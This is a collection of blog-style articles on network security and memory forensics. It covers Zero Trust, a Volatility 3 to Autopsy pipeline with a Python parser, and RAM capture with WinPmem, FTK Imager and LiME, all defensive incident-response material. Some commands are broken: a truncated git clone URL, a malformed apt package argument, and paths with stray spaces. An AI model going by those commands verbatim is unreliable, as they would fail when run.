(DDoS)Instead of stealing data, DoS and DDoS attacks aim to destroy availability. Attackers weaponize botnets—large networks of compromised, internet-connected devices—to flood a target network server with an overwhelming volume of fake traffic. The server's processor and memory become maxed out, causing the network to crash or freeze for legitimate users.Advanced Persistent Threats (APTs)APTs are highly targeted, prolonged cyberattacks orchestrated by well-funded groups, such as nation-state actors or organized crime syndicates. Instead of a quick data theft, an APT group sneaks into a network silently and avoids detection for months or years. Their goal is to continuously spy on operations, steal intellectual property, and harvest data over an extended period.3. Core Components of Network Security ArchitectureSecuring a network requires a multi-layered defense strategy, a concept known as Defense-in-Depth. If an attacker breaches the outer layer, subsequent layers are waiting to neutralize the threat.+-------------------------------------------------------+| PERIMETER DEFENSE (Firewalls, Edge Routers) || +---------------------------------------------------+| | NETWORK SEGMENTATION (Internal Subnets, DMZs) || | +-----------------------------------------------+| | | ACCESS CONTROL (IAM, MFA, Least Privilege) || | | +-------------------------------------------+| | | | DATA PROTECTION (Encryption, IDS/IPS) || | +---|-------------------------------------------+| +-------|-------------------------------------------++-----------|-------------------------------------------+ v CRITICAL DATAFirewallsFirewalls serve as the primary border patrol of a network. They monitor incoming and outgoing network traffic based on an established set of security rules.Packet-Filtering Firewalls: Inspect basic data points like source IP addresses, destination IPs, and port numbers to accept or drop traffic.Next-Generation Firewalls (NGFWs): Go beyond basic filtering. They perform deep packet inspection, analyze application-level traffic, and integrate built-in threat intelligence to spot advanced malware signatures.Access Control and Identity ManagementNot every employee needs access to every file on a network. Access control enforces the Principle of Least Privilege (PoLP), which states that users should only have the minimum network access necessary to complete their daily job duties. This is paired with Multi-Factor Authentication (MFA), requiring users to present two or more verification factors (like a password and a smartphone token) before gaining access to the network infrastructure.Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS)IDS and IPS tools continuously monitor network traffic for suspicious patterns or known attack signatures.IDS: Acts as a passive security camera. It analyzes traffic and alerts security administrators if it spots anomalous activity (e.g., an unusual brute-force login attempt).IPS: Acts as an active security guard. It sits directly in the traffic flow and automatically drops connections, blocks IP addresses, or terminates dangerous sessions the moment a threat is identified.Virtual Private Networks (VPNs)With the rise of remote and hybrid work, corporate networks no longer sit entirely inside a single physical office building. A VPN creates an encrypted, secure tunnel over the public internet between a remote user's device and the private corporate network. This ensures that even if an employee connects from a public coffee shop, their corporate data transfers remain completely hidden from interception.Network SegmentationNetwork segmentation involves splitting a large computer network into smaller, isolated subnetworks (zones). For example, a corporation might separate its public-facing guest Wi-Fi, internal finance servers, and building management systems into separate zones. If a hacker compromises a guest Wi-Fi device, network segmentation prevents them from moving laterally into the sensitive finance servers.4. Key Protocols and Encryption in Network SecurityBehind every secure network link lies a framework of cryptographic protocols designed to keep communication lines safe.Secure Sockets Layer (SSL) and Transport Layer Security (TLS) TLS (the modern, secure successor to SSL) is the protocol that powers secure web browsing. It encrypts data traveling between a user’s web browser and a website server. When you see https:// and a padlock icon in your browser's address bar, TLS is actively encrypting your session, protecting credit card details and login credentials from interceptors.IP Security (IPsec)IPsec is a suite of protocols used to secure internet communication at the IP layer. It is most commonly used to set up highly secure site-to-site VPN configurations, allowing branch offices in different parts of the world to share a secure network tunnel over the internet.WPA3 (Wi-Fi Protected Access 3) WPA3 is the latest security protocol for wireless networks. It fixes major cryptographic flaws found in older WPA2 configurations, providing much stronger encryption for wireless data transfers and defending networks against password-guessing dictionary attacks.5. The Paradigm Shift: Moving to Zero Trust ArchitectureFor decades, network security relied heavily on the "Castle-and-Moat" framework. Organizations focused nearly all their resources on building a strong perimeter (the moat) using firewalls. Anyone inside the perimeter was automatically trusted.However, modern cloud environments, mobile devices, and remote workforces have made traditional perimeters obsolete. Furthermore, if an attacker bypasses the firewall using stolen credentials, they gain unfettered access to the entire internal network.To address these flaws, the cybersecurity industry shifted toward a Zero Trust Architecture. The core principle of Zero Trust is simple: Never Trust, Always Verify. [ UNTRUSTED ZONE ] | ( Request to access resource ) v+---------------------------------------------------+| ZERO TRUST GATEWAY || - Explicitly verify identity & MFA || - Check device health & compliance || - Apply Least Privilege access rules |+---------------------------------------------------+ | [ VERIFIED ACCESS ] v [ TARGET RESOURCE ]Under a Zero Trust framework, entry is never granted based on location. Whether a user connects from a desk inside the main office or a home laptop, the system evaluates their identity, device health, and context before authorizing access to a single, isolated application. Trust is continuously verified throughout the entire digital session.6. Best Practices for Implementing Network SecuritySecuring a modern network requires an active, ongoing strategy that combines technology, clear policies, and user education.Conduct Regular Vulnerability Scanning and Penetration Testing: Use automated scanning software to find unpatched software, open ports, and configuration mistakes before attackers do. Supplement this with penetration testing, where white-hat hackers are hired to safely attack your network to expose hidden gaps.Enforce Strict Patch Management: Unpatched operating systems and software applications are a primary entry point for network intrusions. Establish an automated patch cycle to verify, test, and install security updates as soon as vendors release them.Provide Continuous Security Awareness Training: Because technology cannot stop every social engineering attempt, employees must serve as a strong human firewall. Run routine phishing simulations and training sessions so staff can easily spot, flag, and report suspicious messages.Implement Centralized Logging and Monitoring: Deploy a SIEM (Security Information and Event Management) system to aggregate log data from firewalls, routers, and endpoints across your entire network infrastructure. Centralized logs allow security teams to spot complex, multi-stage attacks and respond to security incidents in real time.7. ConclusionNetwork security is no longer an optional add-on for specialized IT teams; it is a fundamental requirement for business continuity, national safety, and individual privacy. As networks grow more complex through cloud integrations and internet-of-things (IoT) devices, the tactics used by threat actors will continue to evolve.By deploying a defense-in-depth architecture, enforcing strict identity management, embracing a Zero Trust mindset, and fostering a culture of cybersecurity awareness, organizations can build resilient networks capable of neutralizing modern threats. In the digital world, network security is the ultimate shield that keeps information moving safely, reliably, and privately across the globe
Digital Forensics in Autopsy Using Memory Artifacts
Jun 05, 2026
10 min read

Digital Forensics in Autopsy Using Memory Artifacts

Comprehensive Guide: Conducting Digital Forensics in Autopsy Using Memory Artifacts Extracted via Volatility 3 and Python. IntroductionWhen an enterprise endpoint is compromised, volatile memory (RAM) holds the most critical evidence of the intrusion. Threat actors increasingly deploy fileless malware, reflective DLL injections, and living-off-the-land binaries that exist purely within volatile storage loops, leaving no footprints on traditional disk drives.To analyze these complex attacks, forensic investigators use tools like Winpmem to extract raw memory dumps. However, a raw mem_capture.raw image cannot be directly ingested into structural database tools. Investigators must first bridge the gap between raw volatile dumps and structured timelines.This technical guide outlines the procedures for conducting a digital forensic investigation within Autopsy using structured data extracted from a Winpmem file. We will use Volatility 3 and custom Python automation scripts to automate artifact parsing, format raw outputs, and build a unified, time-correlated case file.1. Architectural Overview of the Forensic PipelineThe data analysis process follows a strict flow to preserve evidence integrity and ensure full forensic reproducibility:[Raw RAM (.raw)] ---> [Volatility 3 Engine] ---> [Python Extraction Script] | v[Unified Forensic Timeline] <--- [Autopsy Ingestion] <--- [Structured CSV Output]Acquisition Verification: Validate the raw RAM image file captured via Winpmem.Volatile Processing: Run Volatility 3 to extract raw text tables of processes, network sockets, and registry configurations.Python Automation: Execute a custom Python script to clean, parse, and reformat Volatility outputs into structured, Autopsy-compatible CSV datasets.Autopsy Integration: Ingest the structured files into Autopsy to build a comprehensive case timeline and correlate evidence.2. Setting Up the Automation EnvironmentTo follow this guide, ensure your forensic workstation has the following prerequisites configured:Volatility 3: Installed and accessible via your command-line interface (vol.py or volshell).Python 3.x: Installed with standard library access.Autopsy Forensic Browser: Installed (Version 4.19.3 or later recommended).Create a clean directory structure on your dedicated forensic workstation storage drive:bashmkdir -p /forensics/cases/incident_001/raw_datamkdir -p /forensics/cases/incident_001/vol_outputsmkdir -p /forensics/cases/incident_001/autopsy_csvUse code with caution.Place your raw memory capture (mem_capture.raw) into the /raw_data/ directory.3. Extracting Volatile Memory Layers via Volatility 3Before writing our automation script, we need to extract the raw artifact layers from the RAM dump. We will pull three critical data points: process structures, network connections, and the Windows system registry.Run the following commands in your terminal to generate the raw text data:bash# Extract active and hidden processespython3 vol.py -f /forensics/cases/incident_001/raw_data/mem_capture.raw windows.pslist > /forensics/cases/incident_001/vol_outputs/pslist.txt# Extract active network connections and listening portspython3 vol.py -f /forensics/cases/incident_001/raw_data/mem_capture.raw windows.netscan > /forensics/cases/incident_001/vol_outputs/netscan.txtUse code with caution.4. Automating Ingestion Setup via PythonVolatility 3 outputs data in human-readable text tables. To import this data into Autopsy as a logical data source, we need to reformat it into standard, comma-separated values (CSV) with explicit chronological headers.The following Python script automates this process. It reads the raw text outputs from Volatility, sanitizes white spaces, maps the columns, and writes clean CSV files that Autopsy can instantly index.The Parsing Script (vol_to_autopsy.py)Save the code block below as vol_to_autopsy.py on your workstation:python#!/usr/bin/env python3"""Forensic Automation Script: Volatility 3 Text Output to Autopsy-Compatible CSV Converter.Author: Digital Forensics Analyst"""import osimport reimport csvdef parse_pslist(input_path, output_path): """Parses windows.pslist output into a structured forensic CSV.""" if not os.path.exists(input_path): print(f"[-] Source file not found: {input_path}") return print(f"[+] Parsing Process List from: {input_path}") with open(input_path, 'r', encoding='utf-8') as infile, \ open(output_path, 'w', newline='', encoding='utf-8') as outfile: writer = csv.writer(outfile) # Write clean headers optimized for Autopsy logical file viewing writer.writerow(["PID", "PPID", "ImageFileName", "Offset", "Threads", "Handles", "SessionId", "Wow64", "CreateTime", "ExitTime"]) for line in infile: line = line.strip() # Skip Volatility header artifacts and system markers if not line or line.startswith("PID") or line.startswith("-") or line.startswith("Progress"): continue # Split lines by variable whitespace boundaries parts = re.split(r'\s{2,}', line) # Ensure the row matches expected Volatility column structures if len(parts) >= 8: pid = parts[0] ppid = parts[1] image_name = parts[2] offset = parts[3] threads = parts[4] handles = parts[5] session_id = parts[6] wow64 = parts[7] # Handle timestamps if process is active or terminated create_time = parts[8] if len(parts) > 8 else "N/A" exit_time = parts[9] if len(parts) > 9 else "Active" writer.writerow([pid, ppid, image_name, offset, threads, handles, session_id, wow64, create_time, exit_time])def parse_netscan(input_path, output_path): """Parses windows.netscan output into a structured forensic CSV.""" if not os.path.exists(input_path): print(f"[-] Source file not found: {input_path}") return print(f"[+] Parsing Network Scan Matrix from: {input_path}") with open(input_path, 'r', encoding='utf-8') as infile, \ open(output_path, 'w', newline='', encoding='utf-8') as outfile: writer = csv.writer(outfile) writer.writerow(["Offset", "Protocol", "LocalAddress", "LocalPort", "ForeignAddress", "ForeignPort", "State", "PID", "Owner", "CreatedTime"]) for line in infile: line = line.strip() if not line or line.startswith("Offset") or line.startswith("-") or line.startswith("Progress"): continue parts = re.split(r'\s+', line) if len(parts) >= 8: offset = parts[0] proto = parts[1] # Parse local and foreign socket points local_addr_port = parts[2].rsplit(':', 1) local_addr = local_addr_port[0] local_port = local_addr_port[1] if len(local_addr_port) > 1 else "N/A" foreign_addr_port = parts[3].rsplit(':', 1) foreign_addr = foreign_addr_port[0] foreign_port = foreign_addr_port[1] if len(foreign_addr_port) > 1 else "N/A" state = parts[4] pid = parts[5] owner = parts[6] # Reconstruct time blocks from ending segments created_time = " ".join(parts[7:]) if len(parts) > 7 else "N/A" writer.writerow([offset, proto, local_addr, local_port, foreign_addr, foreign_port, state, pid, owner, created_time])if __name__ == "__main__": # Define execution directories BASE_DIR = "/forensics/cases/incident_001" pslist_in = os.path.join(BASE_DIR, "vol_outputs/pslist.txt") pslist_out = os.path.join(BASE_DIR, "autopsy_csv/parsed_processes.csv") netscan_in = os.path.join(BASE_DIR, "vol_outputs/netscan.txt") netscan_out = os.path.join(BASE_DIR, "autopsy_csv/parsed_network.csv") # Run parsing scripts parse_pslist(pslist_in, pslist_out) parse_netscan(netscan_in, netscan_out) print("[+] Optimization Script Execution Completed Successfully.")Use code with caution.Running the ScriptExecute the parsing script from your terminal:bashchmod +x vol_to_autopsy.pypython3 vol_to_autopsy.pyUse code with caution.This generates clean CSV files in your /autopsy_csv/ folder, making the data ready for structured analysis.5. Step-by-Step Case Ingestion in AutopsyNow that your data is structured, you can import it into Autopsy to build your timeline and correlate evidence.Step 1: Initialize the Case RepositoryLaunch Autopsy.Click New Case from the welcome screen.Enter Case_Incident_001 as the Case Name.Set the Base Directory path to /forensics/cases/incident_001/ and click Next.Add your case number, investigator credentials, and initial summary notes. Click Finish to initialize the backend database.Step 2: Import the Extracted CSV Data SourcesRather than importing the large, unindexed raw file, we will add the structured memory datasets we created using our script.Select Data Source Type --> [Logical Files] --> Add Folder: `/forensics/cases/incident_001/autopsy_csv/`The Add Data Source wizard will automatically open. Select Logical Files as the data source type and click Next.Click Add and select the folder path containing your processed CSV files (/forensics/cases/incident_001/autopsy_csv/).Click Next to move to the Ingest Modules screen.Step 3: Configure Ingest Modules for Data ProcessingTo extract the most insight from your structured CSV files, enable these key ingest modules:Ingest ModuleAnalytical RoleFile Type IdentifierValidates the integrity of your CSV files and checks for spoofed extensions.Keyword SearchIndexes every text string, letting you search for specific IOCs (Indicators of Compromise), IPs, or malware names across all files.Interesting Files FinderFlags file alerts if specific conditions are met based on pre-defined rule sets.Click Finish to start the ingestion process.6. Forensic Artifact Correlation and Timeline AnalysisOnce Autopsy finishes processing the data, you can use its built-in analysis tools to connect the dots across your datasets.1. Analyzing the Unified TimelineClick the Timeline icon in the top toolbar to view a chronological visualization of your data.Filter your view around the exact time the security alert triggered. This lets you align the CreateTime of processes from parsed_processes.csv with network connection timestamps in parsed_network.csv. For example, you can see if a suspicious process like cmd.exe was spawned right as an inbound network connection was established on an unusual port.2. Hunting for Memory Threats with Keyword SearchesUse the Keyword Search field in the top-right corner to hunt for specific threats:Malicious IP Addresses: Search for external IP addresses flagged by your network monitoring logs. Autopsy will highlight every matching row within parsed_network.csv, instantly revealing the process ID (PID) responsible for the traffic.Process Masquerading: Search for common system binaries (e.g., svchost.exe, lsass.exe). Look for abnormal behaviors, such as multiple instances running from incorrect parent processes or mismatched non-system PIDs.7. Common Pitfalls and TroubleshootingAvoid these common mistakes to keep your analysis accurate and efficient:Mismatched Formatting Rules: Volatility plugins can occasionally change their text column layouts between software updates. If your Python script triggers an IndexError, open the raw text file in /vol_outputs/ and verify that the column layout matches the splitting rules in the regular expression parser.Corrupted Time Formatting: Autopsy reads timeline timestamps best when they are formatted in ISO 8601 (YYYY-MM-DD HH:MM:SS). If your Volatility output uses localized or truncated timestamps, adjust the string manipulation steps in your script to standardize the time fields before importing.Mixing Case Data: The "Logical Files" data source continues to reference your output folders actively. If you run multiple memory extractions within the same folder without updating your case files, you risk cross-contaminating your evidence. Always use unique case directories for each endpoint device you analyze.ConclusionBy combining Volatility 3, Python automation, and Autopsy, you create a highly efficient, repeatable digital forensics pipeline for memory analysis. Python handles the heavy lifting of parsing raw text into structured data, while Autopsy provides a powerful graphical suite for timeline correlation, keyword indexing, and evidence discovery.Using this structured workflow, incident response teams can quickly turn volatile RAM captures into actionable, timeline-driven forensic evidence, ensuring thorough documentation of sophisticated cyber attacks.
Integrating Autopsy and Volatility for Advanced RAM Analysis
Jun 04, 2026
7 min read

Integrating Autopsy and Volatility for Advanced RAM Analysis

Digital Forensics: Integrating Autopsy and Volatility for Advanced RAM Analysis. IntroductionIn modern cybersecurity incident response, volatile memory (RAM) is a critical source of evidence. When a system is compromised, attackers often deploy sophisticated, fileless malware that resides exclusively in memory, leaving little to no trace on the physical hard drive. Traditional disk-based forensics can completely miss these active connections, injected code pieces, and hidden processes.To uncover these advanced threats, digital forensic investigators rely on specialized tools. This guide covers a powerful open-source forensic workflow: capturing physical memory using Winpmem, analyzing that memory image with the Volatility Framework, and integrating the results into Autopsy for comprehensive, timeline-based case investigation.1. The Critical Role of Volatile Memory ForensicsWhen an incident response team arrives at a compromised machine, they must prioritize data collection based on the Order of Volatility. Data in the CPU cache, routing tables, and RAM disappears the moment a machine is powered down or rebooted.Why RAM Analysis MattersActive Network Connections: Captures real-time sockets, listening ports, and remote IP addresses established by reverse shells or Command and Control (C2) servers.Decrypted Credentials: Reveals passwords, encryption keys, and session tokens stored in plaintext within memory buffers.Unpacked Malware: Code that is heavily obfuscated or encrypted on disk must unpack itself into RAM to execute, making it fully visible to memory analysis.Loaded Drivers and Modules: Pinpoints rootkits and malicious Dynamic Link Libraries (DLLs) injected into legitimate system infrastructure.2. Phase 1: Capturing RAM with WinpmemBefore you can analyze memory, you must capture it cleanly. Winpmem is a highly reliable, open-source memory acquisition tool for Windows environments. It uses a kernel-mode driver to map physical memory and write it out to a file (typically with a .raw, .dmp, or .img extension).Step-by-Step Acquisition ProcedurePrepare the Forensic Drive: Download the latest executable version of Winpmem. Always run Winpmem from an external, write-protected USB drive or a secure network share to avoid overwriting crucial evidence in the subject machine's RAM.Open an Elevated Terminal: Click the Start menu, search for cmd or PowerShell, right-click, and select Run as Administrator.Navigate to the Tool Location: Change directories to your external forensic drive:cmdcd D:\ForensicTools\ Use code with caution.Execute the Capture Command: Run Winpmem, specifying the output format and target destination. Use the standard raw output format for maximum compatibility:cmdwinpmem_3.3.rc3.exe --output C:\cases\mem_capture.raw --FORMAT rawUse code with caution.Note: Ensure the destination drive has enough free space to match or exceed the target machine's physical RAM capacity (e.g., a 16GB RAM system requires a minimum of 16GB of storage space).Calculate the Hash Value: Once the extraction finishes, immediately generate a cryptographic hash (SHA-256) of the generated image file to ensure chain of custody validation:cmdcertutil -hashfile C:\cases\mem_capture.raw SHA256Use code with caution.Record this hash in your forensic notebook.3. Phase 2: Processing the Memory Image with VolatilityOnce you have securely collected the .raw memory file, move it to your dedicated forensic workstation. Volatility is the industry standard framework for extracting structured information from raw memory dumps.While Volatility can isolate malware directly, processing raw memory listings in text form can make it difficult to visualize timelines. To solve this, we will configure Volatility to parse out core system files, which we will later import into Autopsy for deeper analysis.Essential Volatility Extraction CommandsDepending on whether you use Volatility 2 or Volatility 3, the syntax will vary slightly. Below are standard commands used to extract key forensic artifacts:Identifying Rogue ProcessesLook for suspicious parental architectures, unfamiliar process names, or hidden tasks:bash# Volatility 3python3 vol.py -f /cases/mem_capture.raw windows.pslistpython3 vol.py -f /cases/mem_capture.raw windows.pstreeUse code with caution.Spotting Active Network InfrastructureIdentify active or closed connections linking back to external malicious infrastructures:bash# Volatility 3python3 vol.py -f /cases/mem_capture.raw windows.netscanUse code with caution.Extracting Injected Code Blocks and DLLsUncover dynamic code blocks injected into legitimate background processes like svchost.exe or explorer.exe:bash# Volatility 3python3 vol.py -f /cases/mem_capture.raw windows.malfindUse code with caution.Exporting Registry Hives for Autopsy IntegrationTo build a cohesive timeline inside Autopsy, extract the primary Windows Registry hives hidden inside the RAM dump:bash# Create an output directory for the hivesmkdir /cases/extracted_hives# Dump the registry hives using Volatilitypython3 vol.py -f /cases/mem_capture.raw -o /cases/extracted_hives windows.registry.dumphivesUse code with caution.4. Phase 3: Integrating and Analyzing in AutopsyAutopsy is an intuitive, GUI-based digital forensics platform. While it is primarily used for hard drive images, its ingestion engine excels at compiling extracted registry structures, configuration files, and timelines into a centralized, searchable database.+---+ +--+ +--+| Winpmem (RAM) | ---> | Volatility Engine | ---> | Autopsy Workspace || .raw Memory Dump | | Artifact Extraction| | Comprehensive Case |+--+ +--+ +--+Step 1: Create a New Forensic CaseLaunch Autopsy.Click New Case.Enter a structured Case Name (e.g., Incident_Response_2026_001) and specify the base directory where case metadata will live. Click Next.Provide your investigator credentials, case number, and notes. Click Finish.Step 2: Add Extracted Memory Data SourcesInstead of importing the entire 16GB raw RAM file directly into Autopsy—which can slow down processing times—import the highly concentrated files, registry hives, and event logs extracted during Phase 2.Select Logical Files as the data source type, then click Next.Click Add and point the path explorer directly to your /cases/extracted_hives folder containing your Volatility output.Click Next to proceed to the Ingest Modules window.Step 3: Configure Ingest ModulesIngest modules are automated analysis tools that scan your imported files for evidence. For memory-extracted files, configure the following modules:[X] File Type Identifier (Detects spoofed file extensions)[X] Extension Mismatch Detector[X] Keyword Search (Input C2 IP addresses, suspicious domains, or known hacker aliases)[X] RegRipper (Automates parsing of the memory-extracted Registry hives)Click Finish to allow the background processing engine to start analyzing the data.5. Correlating the Evidence: Finding the Needle in the HaystackWith all your data organized inside Autopsy, you can now connect the dots across your various data sources to reconstruct the attack.1. Reconstructing the Attack TimelineClick the Timeline tool in the top Autopsy tool ribbon. This aggregates all data points into an interactive bar graph. You can filter the view to look at events that occurred around the exact minute the initial security alert triggered. This lets you see which registry keys were modified and which processes were spawned in memory right as the compromise happened.2. Finding Artifacts with RegRipperNavigate to the Results tree on the left sidebar and expand Extracted Data. Look for findings categorized by the RegRipper module:UserAssist Keys: Shows exactly which programs the attacker executed on the system, along with the precise execution timestamps.RunKeys: Uncovers any persistence mechanisms the malware added to the registry to ensure it restarts automatically if the computer reboots.3. Reviewing Keyword Search HitsIf your network monitoring tools flagged a suspicious destination IP address, look at the Keyword Hits folder in Autopsy. This shows you exactly where that IP address appears within the memory dump, whether it's embedded inside process strings, network buffers, or browser activity records.6. Common Pitfalls and Mitigation StrategiesSmearing the Memory Image: Running any tool on a live system alters its memory configuration slightly. Minimize this footprint by using lightweight command-line configurations for Winpmem and keeping all output paths pointed away from the local drive.Using Mismatched Profile Architectures: If you are using Volatility 2, selecting an incorrect operating system profile can lead to corrupted listings or failed parses. Always verify the target OS version using the windows.info module before running deep artifact extraction commands.High Memory Consumption During Analysis: Running Autopsy ingestion while simultaneously extracting artifacts with Volatility can easily overwhelm a standard forensic workstation. For stable performance, allocate a minimum of 32GB of RAM to your analysis workstation and assign specific CPU core limits within Autopsy's options menu.ConclusionCombining the strengths of Winpmem, Volatility, and Autopsy creates a comprehensive open-source workflow for volatile memory forensics. Winpmem safely captures evidence directly from RAM, Volatility decodes complex memory structures into accessible files, and Autopsy integrates everything into a searchable, timeline-driven case workspace.Using this structured approach, incident responders can thoroughly document threat actor activities, identify sophisticated fileless malware strains, and build resilient, audit-ready forensic cases.
A Comprehensive Guide to RAM Volatility Capturing
Jun 02, 2026
7 min read

A Comprehensive Guide to RAM Volatility Capturing

Digital Forensics: The Comprehensive Guide to RAM Volatility Capturing. In digital forensics and incident response (DFIR), volatile memory (RAM) is a goldmine of ephemeral evidence. When a system is compromised, malicious processes, network connections, and unencrypted credentials exist in the system's memory. If a responder pulls the power plug prematurely, this critical data is lost forever.This guide provides an exhaustive, practical walkthrough for capturing RAM volatility across both Windows and Linux platforms using industry-standard tools.Why RAM Capture is Critical in ForensicsAccording to the Order of Volatility (defined in RFC 3227), volatile data must be collected before less volatile data, such as hard drives or archival backups. RAM contains real-time operational data that never touches the storage disk, making it indispensable for modern investigations.The Evidentiary Value of RAMActive Network Connections: Open ports, listening sockets, and remote IP addresses communicating with Command and Control (C2) servers.Running Processes: Malicious binaries executing out of temporary directories, hidden processes, or injected code blocks.Decrypted Credentials: Plaintext passwords, SSH keys, bitlocker recovery keys, and active user session tokens.Uncompiled Malware Artifacts: Execution strings, environment variables, and fileless malware payloads residing strictly in memory.Pre-Capture Methodology and Integrity ProtocolMemory acquisition alters the state of the target machine. Launching an execution tool introduces new processes, allocates memory addresses, and modifies registry keys or kernel structures. To preserve forensic integrity, investigators must minimize this footprint.Core Protocol for Memory PreservationDo Not Interact Unnecessarily: Do not open web browsers, file explorers, or native configuration menus on the target machine.Use External Storage: Always execute your collection tools from a trusted, pre-configured external USB drive.Output Globally: Save the generated memory image directly onto the external USB drive, never onto the local system drive.Establish Chain of Custody: Document the exact system time, the user executing the tool, tool versioning, and immediate cryptographic hashes of the output file.Windows RAM Capture: Practical ProceduresWindows architecture segregates system execution between User Mode and Kernel Mode. To bypass OS protections and extract a raw physical memory dump, tools must load a signed kernel driver.Method 1: Using WinPmem (Open Source CLI)WinPmem is a highly reliable, open-source command-line utility that utilizes a signed driver to read the physical memory device mapping (\Device\PhysicalMemory).Step-by-Step Execution:Prepare the Media: Format an external USB drive to NTFS or exFAT to support file sizes larger than 4GB. Download the latest release of WinPmem.Mount and Launch: Insert the USB drive into the target Windows machine. Open an elevated Command Prompt by searching for cmd, right-clicking, and selecting Run as Administrator.Navigate to the Tool: Change directories to your USB drive letter (e.g., E:).cmdE: cd winpmem Use code with caution.Execute Capture: Run the acquisition command. Use descriptive naming incorporating the host ID and date.cmdwinpmem_3.3.rc3.exe --output E:\ Forensic_Captures\ Win10_Host01_20260602.raw --format rawUse code with caution.Verify Progress: The tool will load its kernel driver, map physical memory blocks, and display a progress percentage tracker.Method 2: Using FTK Imager Lite (GUI Alternative)When command-line execution is unavailable or restricted by administrative profiles, FTK Imager Lite provides a reliable graphical alternative.Step-by-Step Execution:Launch from USB: Run FTK Imager.exe directly from your external forensic media.Access Memory Capture: Navigate to the top menu bar and click on File > Capture Memory...Configure Parameters:Destination Path: Browse and select your external storage folder.Destination Filename: Name the output file explicitly (e.g., memdump.mem).Include Pagefile: Optional. Check this box if you require the virtual memory swap space (pagefile.sys), though it will drastically increase capture time and size.Create AD1 File: Leave this unchecked to maintain a raw binary format.Initialize: Click Capture Memory. A progress window will track block reading until completion.+-------------------------------------------------------------+| FTK Imager Memory Capture |+-------------------------------------------------------------+| Destination Path: [ E:\Forensic_Captures ] || Destination Filename: [ Win10_Host01_RAM.mem ] || || [X] Include pagefile || [ ] Create AD1 file || || Status: Capturing Physical Memory... || [====>-----------] 78% |+-------------------------------------------------------------+Linux RAM Capture: Practical ProceduresUnlike modern Windows deployment, Linux kernels are highly customized by distribution, version, and architecture. Capturing memory on Linux requires interacting with virtual file devices or compiling kernel modules natively.Method 1: Using LiME (Linux Memory Extractor)LiME is the gold standard for Linux volatile memory acquisition. It compiles a loadable kernel module (LKM) directly against the running kernel to guarantee a full, non-corrupted acquisition.Step-by-Step Execution:If the target machine does not have build tools installed, you must compile the module on a compilation machine running the exact same kernel version.Install Dependencies: Install the necessary compilation tools on your build machine.bashsudo apt-get update && sudo apt-get install -y build-essential linux-headers - $(uname -r) gitUse code with caution.Clone the Repository: Download the LiME source code.bashgit clone https://github.comcd LiME/srcUse code with caution.Compile the Module: Run the make command to generate the kernel object file (.ko).bashmake Use code with caution.This generates a file named something like lime-6.x.x-generic.ko.Transfer and Load: Move the compiled .ko file to your forensic USB drive. Insert it into the target system and execute the module load command (insmod), designating the output file path and format.bashsudo insmod lime-6.x.x-generic.ko "path=/media/usb/linux_host01_ram.lime format=raw"Use code with caution.Unload the Module: Once the processing finishes and returns control to the shell, unload the module to clear it from the system kernel space.bashsudo rmmod lime Use code with caution.Method 2: Using the /dev/fmem DeviceFor older legacy Linux kernels where compilation tools cannot be run, you can utilize the fmem kernel driver if it is pre-staged, allowing direct access to the /dev/fmem device layer.Step-by-Step Execution:Navigate to External Device: Access your toolset repository on the mounted drive.Initialize Driver: Run the setup script to create the pseudo-device.bashsudo ./run.sh Use code with caution.Image with DD: Use the standard dd imaging tool to stream the device output straight to your external disk storage block.bashsudo dd if=/dev/fmem of=/media/usb/legacy_linux_ram.raw bs=1M status=progressUse code with caution.Forensic Validation and Post-Capture IntegrityA memory capture is legally useless if its integrity cannot be verified in a court of law. Cryptographic hashing ensures that the file has not been altered since the moment of collection.Hashing the Output FileImmediately upon capture completion, run a cryptographic hashing algorithm over the file.On Windows (PowerShell):powershellGet-FileHash -Path "E:\ Forensic_Captures\ Win10_Host01_20260602.raw" -Algorithm SHA256Use code with caution.On Linux (Terminal):bashsha256sum /media/usb/ linux_host01_ram.limeUse code with caution.Log the resulting hexadecimal string directly into your physical case notes file. When loading this image into analytical frameworks later, the hashes must match perfectly.Technical Summary of Forensic SoftwareTool NameOS SupportedLicence TypeOutput FormatMemory FootprintWinPmemWindowsOpen SourceRaw / ElfVery LowFTK ImagerWindowsProprietary (Free)Raw / CustomModerateLiMELinuxOpen SourceRaw / PaddingMinimalfmemLinux (Legacy)Open SourceRawLowTroubleshooting Common Capture IssuesDuring live incident response, things rarely go perfectly. Below are common real-world edge cases and how to address them:Insufficient Storage Space Errors: RAM captures equal the exact size of the physical RAM installed. If the target machine has 64GB of RAM, your external USB drive must have at least 64GB of free unallocated space. Ensure your target drive filesystem is not formatted to FAT32, which restricts single files to a maximum of 4GB.Driver Loading Blocked (Windows): Modern Windows installations utilize Device Guard or Kernel-mode Code Signing (KMCS) protections. If WinPmem fails to load, ensure you are running an explicitly signed version of the executable, or pivot to a commercially validated option like FTK Imager.Kernel Panic Errors (Linux): Compiling LiME against an incorrect or mismatched kernel header will cause an instant kernel panic, crashing the entire server. Always execute uname -r on the target machine first to verify your builds match the target kernel version down to the exact minor release number.Next Steps: Preparing for Volatility AnalysisCapturing the image is only half the battle. Once your raw memory image is cryptographically locked and safe on your forensic workstation, your next step is parsing it.ConclusionAcquiring a volatile memory image via WinPmem provides a critical, uncompressed raw dump, ensuring the preservation of time-sensitive data such as running processes, active network connections, and potential malware. By storing the memory capture on external media, this process maintains forensic integrity and prepares the evidence for in-depth analysis using frameworks like Volatility.
A Comprehensive Guide to Digital Forensics in Cybersecurity
May 29, 2026
7 min read

A Comprehensive Guide to Digital Forensics in Cybersecurity

The Digital Fingerprint: A Comprehensive Guide to Digital Forensics in Cybersecurity. When a cyberattack breaches an enterprise network, security teams cannot rely on guesswork. They must determine exactly how the threat actor entered, what files were accessed, and what data left the perimeter.This is the domain of Digital Forensics and Incident Response (DFIR). Digital forensics bridges the gap between raw computer science and data-driven investigation. It applies rigorous, scientifically sound methods to collect, preserve, analyze, and present digital evidence in ways that are legally admissible in court.As corporate networks grow more complex, digital forensics has transformed from a post-event investigation tool into a core pillar of modern cybersecurity defenses.The Intersection of Cybersecurity and Digital ForensicsWhile standard cybersecurity focuses on defense, monitoring, and mitigating active attacks, digital forensics focuses on historical reconstruction.Cybersecurity (The Shield): Deploys firewalls, configures Endpoint Detection and Response (EDR) agents, and manages active system configurations to block incoming threats.Digital Forensics (The Detective): Intervenes during or after a security failure to reverse-engineer the attacker's timeline and secure evidence without altering underlying system states. [ CYBERSECURITY ] [ DIGITAL FORENSICS ] ─── ── • Active Threat Blocking • Post-Breach Reconstruction • Access Control & Patching • Root-Cause Analysis • Real-Time Traffic Scanning • Legal Evidence PreservationIntegrating 